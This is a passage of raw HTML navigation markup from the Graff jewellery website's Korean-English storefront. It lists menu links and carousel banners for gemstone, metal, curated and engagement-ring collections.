                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/view-by-stone/emerald/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                    Emerald
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/view-by-stone/sapphire/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Sapphire
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/view-by-stone/ruby/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Ruby
                    </a>
                </li>
                <li class="b-header-submenu__item"> 
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                    View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__metal"><!-- dwMarker="content" dwContentID="6509b3e2f324abdebc7c23d597" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop By Metal</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/view-by-metal/white-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        White Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rose Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/view-by-metal/yellow-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Yellow Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/jewelry/view-by-metal/platinum-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Platinum
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__curated"><!-- dwMarker="content" dwContentID="d55b76861dca6d59b6c33a6f53" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Curated By Graff</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/new-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        New Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/stacking-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Stacking Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/jewellery-collections/summer/inspired-by-nature/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Inspired by Nature
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/jewellery-sets/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Jewellery Sets
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
     <div class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
            



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__carousel-banner"><!-- dwMarker="content" dwContentID="f5cbcc1a31e14264c7e58b109a" -->
		<div class="b-header-dropdownmenu__list__item__carousel">
    <div class="b-carousel-container__header">
        <span>Graff Collections</span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container h-pt--16
        
        "
        data-content-asset-uuid="a4323d1b1e9a948383945cdaea"
        data-content-asset-id="menu-jewellery__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="a4323d1b1e9a948383945cdaea" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/laurence-graff-signature/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="431dab29d14a57cf3c7d75b350"
        data-content-asset-id="menu-jewellery__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="431dab29d14a57cf3c7d75b350" -->
        <div class="b-bnr js-bnr
            
            h-pt--16
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg"
            alt="Butterfly"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Butterfly</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/butterfly/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="d05a19bd16aa8ee89fdbfffa88"
        data-content-asset-id="menu-jewellery__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="d05a19bd16aa8ee89fdbfffa88" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg"
            alt="Wild Flower"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Wild Flower</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/wild-flower/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="7e504f9f91bfd63ef75fec72a2"
        data-content-asset-id="menu-jewellery__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="7e504f9f91bfd63ef75fec72a2" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg"
            alt="Tildas Bow"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Tilda's Bow</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/tildas-bow/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c78a2e0d5252a4d8fe994bd26d"
        data-content-asset-id="menu-jewellery__carousel-banner-slide8"
    >
        <!-- dwMarker="content" dwContentID="c78a2e0d5252a4d8fe994bd26d" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg"
            alt="Classic Graff"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Classic Graff</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/classic-graff/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="e5dc1a94120b0347d7a5e5471f"
        data-content-asset-id="menu-jewellery__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="e5dc1a94120b0347d7a5e5471f" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/icon/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f24b2359b300c0567ea6ac6040"
        data-content-asset-id="menu-jewellery__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="f24b2359b300c0567ea6ac6040" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg"
            alt="Spiral"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Spiral</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/spiral/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f8b8358dcaa9dd7af6c4937fe3"
        data-content-asset-id="menu-jewellery__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="f8b8358dcaa9dd7af6c4937fe3" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg"
            alt="Threads"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Threads</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/threads/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/kr-en/jewellery-collections/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


    </div>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="bridal"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-en/engagement-bridal.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Engagement &amp; Bridal</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div
                class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="b89f11f460a15adbe34f939211" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="promise"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw890607a3/images/iconbridalv1.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="paragon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw29cfa749/images/paragonbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="flame"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaa0c600d/images/flamebridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="legacy"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw98b2e96f/images/legacybridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="constellation"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw97b2eaae/images/constellationbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurencegraffsignaturebridal"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw96f2ce28/images/lgsignaturebridalv1.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings-AB-TEST-1"><!-- dwMarker="content" dwContentID="e9756dafc2837d513ecd3098ed" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="promise"
                    >
                        Promise
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"
                      >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="paragon"   
                   >
                        Paragon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="flame"   
                   >
                        Flame
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="legacy"   
                   >
                        Legacy
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="constellation"   
                   >
                        Constellation
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="laurencegraffsignaturebridal"   
                   >
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings"><!-- dwMarker="content" dwContentID="0c44fd9d6122253bac6764d86d" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/kr-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list h-hidden__d" role="menu">
                <div
                    class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__carousel-banner"><!-- dwMarker="content" dwContentID="479fb420839cc5601cf988cee3" -->
		<div class="b-header-dropdownmenu__list__item__carousel h-hidden__d">
    <div class="b-carousel-container__header">
        <span></span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="a28567624efc4f3044ae7fd243"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="a28567624efc4f3044ae7fd243" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg"
            alt="Promise"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Promise</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3970c9b12ef4d47ec6d6192105"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="3970c9b12ef4d47ec6d6192105" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg"
            alt="Paragon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Paragon</h2>
                                </div>
                            
                            <div class="">
                                    
